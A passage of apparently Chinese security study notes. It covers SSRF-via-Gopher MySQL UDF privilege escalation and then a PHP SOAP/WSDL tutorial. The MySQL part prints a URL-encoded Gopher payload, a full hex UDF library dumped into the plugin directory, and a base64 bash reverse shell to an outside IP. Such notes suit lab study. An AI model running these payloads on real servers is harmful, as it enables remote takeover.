520%2566%256c%2561%2567%252e%2574%2565%2573%2574%2520%2575%256e%2569%256f%256e%2520%2573%2565%256c%2565%2563%2574%2520%2575%2573%2565%2572%2528%2529%252c%2527%2577%2577%2577%252e%2573%2571%256c%2573%2565%2563%252e%2563%256f%256d%2527%2501%2500%2500%2500%2501
.29额外 MySQL UDF提权MySQL提权专题详细见国光师傅这个链接,这里只讲SSRF细节

首先得找插件目录,依旧先本地Linux模拟,找到发送的数据包:
本地tcpdump监听抓取数据包
tcpdump -i lo port 3306 -w mysql.pcapng
执行命令
mysql -h127.0.0.1 -uroot -e "show variables like '%plugin%';"

然后生成的流量包丢给Wireshark,追踪TCP流,筛选发给3306的,勾原始数据选项
通过SSRF打过去即可,成功回显插件路径

老样子,还得本地模拟监听抓取数据包,再通过SSRF的Gopher写入so;
因为命令太长,先登录
mysql -h127.0.0.1 -uroot
然后写进去,动态链接库地址可以看链接,这里用64位的可以成功
- SELECT 0x7f454c4602010100000000000000000003003e0001000000d00c0000000000004000000000000000e8180000000000000000000040003800050040001a00190001000000050000000000000000000000000000000000000000000000000000001415000000000000141500000000000000002000000000000100000006000000181500000000000018152000000000001815200000000000700200000000000080020000000000000000200000000000020000000600000040150000000000004015200000000000401520000000000090010000000000009001000000000000080000000000000050e57464040000006412000000000000641200000000000064120000000000009c000000000000009c00000000000000040000000000000051e5746406000000000000000000000000000000000000000000000000000000000000000000000000000000000000000800000000000000250000002b0000001500000005000000280000001e000000000000000000000006000000000000000c00000000000000070000002a00000009000000210000000000000000000000270000000b0000002200000018000000240000000e00000000000000040000001d0000001600000000000000130000000000000000000000120000002300000010000000250000001a0000000f000000000000000000000000000000000000001b00000000000000030000000000000000000000000000000000000000000000000000002900000014000000000000001900000020000000000000000a00000011000000000000000000000000000000000000000d0000002600000017000000000000000800000000000000000000000000000000000000000000001f0000001c0000000000000000000000000000000000000000000000020000000000000011000000140000000200000007000000800803499119c4c93da4400398046883140000001600000017000000190000001b0000001d0000002000000022000000000000002300000000000000240000002500000027000000290000002a00000000000000ce2cc0ba673c7690ebd3ef0e78722788b98df10ed871581cc1e2f7dea868be12bbe3927c7e8b92cd1e7066a9c3f9bfba745bb073371974ec4345d5ecc5a62c1cc3138aff36ac68ae3b9fd4a0ac73d1c525681b320b5911feab5fbe120000000000000000000000000000000000000000000000000000000003000900a00b0000000000000000000000000000010000002000000000000000000000000000000000000000250000002000000000000000000000000000000000000000e0000000120000000000000000000000de01000000000000790100001200000000000000000000007700000000000000ba0000001200000000000000000000003504000000000000f5000000120000000000000000000000c2010000000000009e010000120000000000000000000000d900000000000000fb000000120000000000000000000000050000000000000016000000220000000000000000000000fe00000000000000cf000000120000000000000000000000ad00000000000000880100001200000000000000000000008000000000000000ab010000120000000000000000000000250100000000000010010000120000000000000000000000dc00000000000000c7000000120000000000000000000000c200000000000000b5000000120000000000000000000000cc02000000000000ed000000120000000000000000000000e802000000000000e70000001200000000000000000000009b00000000000000c200000012000000000000000000000028000000000000008001000012000b007a100000000000006e000000000000007500000012000b00a70d00000000000001000000000000001000000012000c00781100000000000000000000000000003f01000012000b001a100000000000002d000000000000001f01000012000900a00b0000000000000000000000000000c30100001000f1ff881720000000000000000000000000009600000012000b00ab0d00000000000001000000000000007001000012000b0066100000000000001400000000000000cf0100001000f1ff981720000000000000000000000000005600000012000b00a50d00000000000001000000000000000201000012000b002e0f0000000000002900000000000000a301000012000b00f71000000000000041000000000000003900000012000b00a40d00000000000001000000000000003201000012000b00ea0f0000000000003000000000000000bc0100001000f1ff881720000000000000000000000000006500000012000b00a60d00000000000001000000000000002501000012000b00800f0000000000006a000000000000008500000012000b00a80d00000000000003000000000000001701000012000b00570f00000000000029000000000000005501000012000b0047100000000000001f00000000000000a900000012000b00ac0d0000000000009a000000000000008f01000012000b00e8100000000000000f00000000000000d700000012000b00460e000000000000e800000000000000005f5f676d6f6e5f73746172745f5f005f66696e69005f5f6378615f66696e616c697a65005f4a765f5265676973746572436c6173736573006c69625f6d7973716c7564665f7379735f696e666f5f6465696e6974007379735f6765745f6465696e6974007379735f657865635f6465696e6974007379735f6576616c5f6465696e6974007379735f62696e6576616c5f696e6974007379735f62696e6576616c5f6465696e6974007379735f62696e6576616c00666f726b00737973636f6e66006d6d6170007374726e6370790077616974706964007379735f6576616c006d616c6c6f6300706f70656e007265616c6c6f630066676574730070636c6f7365007379735f6576616c5f696e697400737472637079007379735f657865635f696e6974007379735f7365745f696e6974007379735f6765745f696e6974006c69625f6d7973716c7564665f7379735f696e666f006c69625f6d7973716c7564665f7379735f696e666f5f696e6974007379735f657865630073797374656d007379735f73657400736574656e76007379735f7365745f6465696e69740066726565007379735f67657400676574656e76006c6962632e736f2e36005f6564617461005f5f6273735f7374617274005f656e6400474c4942435f322e322e35000000000000000000020002000200020002000200020002000200020002000200020002000200020001000100010001000100010001000100010001000100010001000100010001000100010001000100010001000100000001000100b20100001000000000000000751a690900000200d401000000000000801720000000000008000000000000008017200000000000d01620000000000006000000020000000000000000000000d81620000000000006000000030000000000000000000000e016200000000000060000000a00000000000000000000000017200000000000070000000400000000000000000000000817200000000000070000000500000000000000000000001017200000000000070000000600000000000000000000001817200000000000070000000700000000000000000000002017200000000000070000000800000000000000000000002817200000000000070000000900000000000000000000003017200000000000070000000a00000000000000000000003817200000000000070000000b00000000000000000000004017200000000000070000000c00000000000000000000004817200000000000070000000d00000000000000000000005017200000000000070000000e00000000000000000000005817200000000000070000000f00000000000000000000006017200000000000070000001000000000000000000000006817200000000000070000001100000000000000000000007017200000000000070000001200000000000000000000007817200000000000070000001300000000000000000000004883ec08e827010000e8c2010000e88d0500004883c408c3ff35320b2000ff25340b20000f1f4000ff25320b20006800000000e9e0ffffffff252a0b20006801000000e9d0ffffffff25220b20006802000000e9c0ffffffff251a0b20006803000000e9b0ffffffff25120b20006804000000e9a0ffffffff250a0b20006805000000e990ffffffff25020b20006806000000e980ffffffff25fa0a20006807000000e970ffffffff25f20a20006808000000e960ffffffff25ea0a20006809000000e950ffffffff25e20a2000680a000000e940ffffffff25da0a2000680b000000e930ffffffff25d20a2000680c000000e920ffffffff25ca0a2000680d000000e910ffffffff25c20a2000680e000000e900ffffffff25ba0a2000680f000000e9f0feffff00000000000000004883ec08488b05f50920004885c07402ffd04883c408c390909090909090909055803d900a2000004889e5415453756248833dd809200000740c488b3d6f0a2000e812ffffff488d05130820004c8d2504082000488b15650a20004c29e048c1f803488d58ff4839da73200f1f440000488d4201488905450a200041ff14c4488b153a0a20004839da72e5c605260a2000015b415cc9c3660f1f8400000000005548833dbf072000004889e57422488b05530920004885c07416488d3da70720004989c3c941ffe30f1f840000000000c9c39090c3c3c3c331c0c3c341544883c9ff4989f455534883ec10488b4610488b3831c0f2ae48f7d1488d69ffe8b6feffff83f80089c77c61754fbf1e000000e803feffff488d70ff4531c94531c031ffb921000000ba07000000488d042e48f7d64821c6e8aefeffff4883f8ff4889c37427498b4424104889ea4889df488b30e852feffffffd3eb0cba0100000031f6e802feffff31c0eb05b8010000005a595b5d415cc34157bf00040000415641554531ed415455534889f34883ec1848894c24104c89442408e85afdffffbf010000004989c6e84dfdffffc600004889c5488b4310488d356a030000488b38e814feffff4989c7eb374c89f731c04883c9fff2ae4889ef48f7d1488d59ff4d8d641d004c89e6e8ddfdffff4a8d3c284889da4c89f64d89e54889c5e8a8fdffff4c89fabe080000004c89f7e818fdffff4885c075b44c89ffe82bfdffff807d0000750a488b442408c60001eb1f42c6442dff0031c04883c9ff4889eff2ae488b44241048f7d148ffc94889084883c4184889e85b5d415c415d415e415fc34883ec08833e014889d7750b488b460831d2833800740e488d353a020000e817fdffffb20188d05ec34883ec08833e014889d7750b488b460831d2833800740e488d3511020000e8eefcffffb20188d05fc3554889fd534889d34883ec08833e027409488d3519020000eb3f488b46088338007409488d3526020000eb2dc7400400000000488b4618488b384883c70248037808e801fcffff31d24885c0488945107511488d351f0200004889dfe887fcffffb20141585b88d05dc34883ec08833e014889f94889d77510488b46088338007507c6010131c0eb0e488d3576010000e853fcffffb0014159c34154488d35ef0100004989cc4889d7534889d34883ec08e832fcffff49c704241e0000004889d8415a5b415cc34883ec0831c0833e004889d7740e488d35d5010000e807fcffffb001415bc34883ec08488b4610488b38e862fbffff5a4898c34883ec28488b46184c8b4f104989f2488b08488b46104c89cf488b004d8d4409014889c6f3a44c89c7498b4218488b0041c6040100498b4210498b5218488b4008488b4a08ba010000004889c6f3a44c89c64c89cf498b4218488b400841c6040000e867fbffff4883c4284898c3488b7f104885ff7405e912fbffffc3554889cd534c89c34883ec08488b4610488b38e849fbffff4885c04889c27505c60301eb1531c04883c9ff4889d7f2ae48f7d148ffc948894d00595b4889d05dc39090909090909090554889e5534883ec08488b05c80320004883f8ff7419488d1dbb0320000f1f004883eb08ffd0488b034883f8ff75f14883c4085bc9c390904883ec08e86ffbffff4883c408c345787065637465642065786163746c79206f6e6520737472696e67207479706520706172616d657465720045787065637465642065786163746c792074776f20617267756d656e747300457870656374656420737472696e67207479706520666f72206e616d6520706172616d6574657200436f756c64206e6f7420616c6c6f63617465206d656d6f7279006c69625f6d7973716c7564665f7379732076657273696f6e20302e302e34004e6f20617267756d656e747320616c6c6f77656420287564663a206c69625f6d7973716c7564665f7379735f696e666f290000011b033b980000001200000040fbffffb400000041fbffffcc00000042fbffffe400000043fbfffffc00000044fbffff1401000047fbffff2c01000048fbffff44010000e2fbffff6c010000cafcffffa4010000f3fcffffbc0100001cfdffffd401000086fdfffff4010000b6fdffff0c020000e3fdffff2c02000002feffff4402000016feffff5c02000084feffff7402000093feffff8c0200001400000000000000017a5200017810011b0c070890010000140000001c00000084faffff01000000000000000000000014000000340000006dfaffff010000000000000000000000140000004c00000056faffff01000000000000000000000014000000640000003ffaffff010000000000000000000000140000007c00000028faffff030000000000000000000000140000009400000013faffff01000000000000000000000024000000ac000000fcf9ffff9a00000000420e108c02480e18410e20440e3083048603000000000034000000d40000006efaffffe800000000420e10470e18420e208d048e038f02450e28410e30410e38830786068c05470e50000000000000140000000c0100001efbffff2900000000440e100000000014000000240100002ffbffff2900000000440e10000000001c0000003c01000040fbffff6a00000000410e108602440e188303470e200000140000005c0100008afbffff3000000000440e10000000001c00000074010000a2fbffff2d00000000420e108c024e0e188303470e2000001400000094010000affbffff1f00000000440e100000000014000000ac010000b6fbffff1400000000440e100000000014000000c4010000b2fbffff6e00000000440e300000000014000000dc01000008fcffff0f00000000000000000000001c000000f4010000fffbffff4100000000410e108602440e188303470e2000000000000000000000ffffffffffffffff0000000000000000ffffffffffffffff000000000000000000000000000000000100000000000000b2010000000000000c00000000000000a00b0000000000000d00000000000000781100000000000004000000000000005801000000000000f5feff6f00000000a00200000000000005000000000000006807000000000000060000000000000060030000000000000a00000000000000e0010000000000000b0000000000000018000000000000000300000000000000e81620000000000002000000000000008001000000000000140000000000000007000000000000001700000000000000200a0000000000000700000000000000c0090000000000000800000000000000600000000000000009000000000000001800000000000000feffff6f00000000a009000000000000ffffff6f000000000100000000000000f0ffff6f000000004809000000000000f9ffff6f0000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000401520000000000000000000000000000000000000000000ce0b000000000000de0b000000000000ee0b000000000000fe0b0000000000000e0c0000000000001e0c0000000000002e0c0000000000003e0c0000000000004e0c0000000000005e0c0000000000006e0c0000000000007e0c0000000000008e0c0000000000009e0c000000000000ae0c000000000000be0c0000000000008017200000000000004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200002e7368737472746162002e676e752e68617368002e64796e73796d002e64796e737472002e676e752e76657273696f6e002e676e752e76657273696f6e5f72002e72656c612e64796e002e72656c612e706c74002e696e6974002e74657874002e66696e69002e726f64617461002e65685f6672616d655f686472002e65685f6672616d65002e63746f7273002e64746f7273002e6a6372002e64796e616d6963002e676f74002e676f742e706c74002e64617461002e627373002e636f6d6d656e7400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000f0000000500000002000000000000005801000000000000580100000000000048010000000000000300000000000000080000000000000004000000000000000b000000f6ffff6f0200000000000000a002000000000000a002000000000000c000000000000000030000000000000008000000000000000000000000000000150000000b00000002000000000000006003000000000000600300000000000008040000000000000400000002000000080000000000000018000000000000001d00000003000000020000000000000068070000000000006807000000000000e00100000000000000000000000000000100000000000000000000000000000025000000ffffff6f020000000000000048090000000000004809000000000000560000000000000003000000000000000200000000000000020000000000000032000000feffff6f0200000000000000a009000000000000a009000000000000200000000000000004000000010000000800000000000000000000000000000041000000040000000200000000000000c009000000000000c00900000000000060000000000000000300000000000000080000000000000018000000000000004b000000040000000200000000000000200a000000000000200a0000000000008001000000000000030000000a0000000800000000000000180000000000000055000000010000000600000000000000a00b000000000000a00b000000000000180000000000000000000000000000000400000000000000000000000000000050000000010000000600000000000000b80b000000000000b80b00000000000010010000000000000000000000000000040000000000000010000000000000005b000000010000000600000000000000d00c000000000000d00c000000000000a80400000000000000000000000000001000000000000000000000000000000061000000010000000600000000000000781100000000000078110000000000000e000000000000000000000000000000040000000000000000000000000000006700000001000000320000000000000086110000000000008611000000000000dd000000000000000000000000000000010000000000000001000000000000006f000000010000000200000000000000641200000000000064120000000000009c000000000000000000000000000000040000000000000000000000000000007d000000010000000200000000000000001300000000000000130000000000001402000000000000000000000000000008000000000000000000000000000000870000000100000003000000000000001815200000000000181500000000000010000000000000000000000000000000080000000000000000000000000000008e000000010000000300000000000000281520000000000028150000000000001000000000000000000000000000000008000000000000000000000000000000950000000100000003000000000000003815200000000000381500000000000008000000000000000000000000000000080000000000000000000000000000009a000000060000000300000000000000401520000000000040150000000000009001000000000000040000000000000008000000000000001000000000000000a3000000010000000300000000000000d016200000000000d0160000000000001800000000000000000000000000000008000000000000000800000000000000a8000000010000000300000000000000e816200000000000e8160000000000009800000000000000000000000000000008000000000000000800000000000000b1000000010000000300000000000000801720000000000080170000000000000800000000000000000000000000000008000000000000000000000000000000b7000000080000000300000000000000881720000000000088170000000000001000000000000000000000000000000008000000000000000000000000000000bc000000010000000000000000000000000000000000000088170000000000009b000000000000000000000000000000010000000000000000000000000000000100000003000000000000000000000000000000000000002318000000000000c500000000000000000000000000000001000000000000000000000000000000 INTO DUMPFILE ‘/usr/lib/mysql/plugin/udf.so’;
得到数据包后,和之前一样的做法,不再赘述
用脚本处理完通过SSRF发出去,可能一直显示Wait,但是已经写进去了

还是一样,再次本地Liunx模拟一下:
这里一定要先登录再写命令,不然tcpdump抓不到包…巨坑:cry:
mysql -h127.0.0.1 -uroot
创建自定义函数(参考你导入的动态链接库支持哪些自定义函数)
CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.so';
在这个链接JS编码一下命令,bash1的编码不行就换bash2
然后再去执行
select sys_eval('echo YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMDAuNjAuMjgvMjMzMyAwPiYx|base64 -d|bash -i');
反弹成功!

说明本地使用是没问题的;那么现在抓到流量包后,再放到SSRF里去Gopher:
一定得要有命令执行再继续操作….别不带脑子搞:joy:反弹成功~
后话国光的SSRF靶场
不详细的未授权访问总结
Soap+Session反序列化+CRLF推荐先去这个链接了解一下Soap和WebServices,这个链接系统性学习WSDL+Soap;不必研究过深,我们不折腾开发的标准化:joy_cat:
Session反序列化相关知识和漏洞见我的笔记
简而言之
- WebServices用作任何平台、任何语言之间的网络交互,是一种标准,或者说方法
- 具体的实现依靠WSDL文档(也可以没有)+Soap协议,客户端和服务器端共享一份WSDL文档,其中包含了双方沟通所需要的操作(函数)声明、操作(函数)参数、命名空间等等;相当于一份双方合同
- Soap协议是建立在HTTP协议+XML格式的数据包上的
可能你实在看不懂,那就看下面的理解一下吧~
无WSDL的Soap通信开两台虚拟机,客户端192.168.0.138,服务端192.168.0.131;实验前记得两边的PHP开启Soap扩展,phpinfo能查询到
该例子来源于菜鸟教程
<?php //Server.php保存在服务端// SiteInfo 类用于处理请求Class SiteInfo{ /** * 返回网站名称 * @return string * */ public function getName(){ return "Hello!<br>"; } public function getUrl(){ return "www.runoob.com"; }}// 创建 SoapServer 对象$s = new SoapServer(null,array("location"=>"http://localhost/Server.php","uri"=>"Server.php"));// 导出 SiteInfo 类中的全部函数$s->setClass("SiteInfo");// 处理一个SOAP请求,调用必要的功能,并发送回一个响应。$s->handle();?>
<?php//Client.php保存在客户端try{ // non-wsdl方式调用web service // 创建 SoapClient 对象 $soap = new SoapClient(null,array('location'=>"http://192.168.0.131/Server.php",'uri'=>'Server.php')); // 调用函数 $result1 = $soap->getName(); $result2 = $soap->__soapCall("getUrl",array()); echo $result1."<br/>"; echo $result2;} catch(SoapFault $e){ echo $e->getMessage();}catch(Exception $e){ echo $e->getMessage();}
访问Client.php,能看到下面的效果
查看Wireshark流量得知,no-wsdl下的通信规则相当淳朴:joy:
请求对象的方法
 
随后返回方法执行后的结果
WSDL的Soap通信该环境是Win10+phpstudy下的,目录为soap/
先从网上找到SoapDiscovery.class.php这一公共模板文件(当然也可以找我要哈哈),修改一下:
 
写一个提供服务的类或者函数
<?php//Service.phpclass Service { public function HelloWorld () { return "Hello"; } public function Add ( $a, $b ) { return $a + $b; }}/* 如果要生成wsdl文件注释下面的语句 *///$server = new SoapServer ( 'Service.wsdl', array ( 'soap_version' => SOAP_1_2 ) );//$server->setClass ( "Service" ); //注册Service类的所有方法 //$server->handle (); //处理请求?>
写一个文件,用来生成wsdl文件
<?php//wsdl.phpinclude("Service.php");include("SoapDiscovery.class.php");$disco = new SoapDiscovery ( 'Service', 'soap' ); //第一个参数是类名(生成的wsdl文件就是以它来命名的),即Service类,第二个参数是服务的名字(这个可以随便写)。$disco->getWSDL ();?>

成功的话生成的文件长这个样子
然后自己写个服务端文件
<?php//Service.phpclass Service { public function HelloWorld () { return "Hello"; } public function Add ( $a, $b ) { return $a + $b; }}/* 如果要生成wsdl文件注释下面的语句 */$server = new SoapServer ( 'Service.wsdl', array ( 'soap_version' => SOAP_1_2 ) );$server->setClass ( "Service" ); //注册Service类的所有方法 $server->handle (); //处理请求?>
客户端文件
<?php//Client.phpheader ( "Content-Type: text/html; charset=utf-8" );ini_set ( 'soap.wsdl_cache_enabled', "0" ); //关闭wsdl缓存$client = new SoapClient ('http://localhost/soap/Service.php?wsdl');$client->__setLocation('http://localhost/soap/Service.php');//print_r($client->__getFunctions());//查询函数//print_r($client->__getTypes());//echo $client->HelloWorld();echo $client->Add ( 28, 2 );//echo $client->__soapCall ( 'Add', array ( 28, 2 ) )//或这样调用//echo $result;?>
先访问http://localhost/soap/service.php开启服务,然后再访问http://localhost/soap/client.php
抓包看看流程,一共分为四步
 
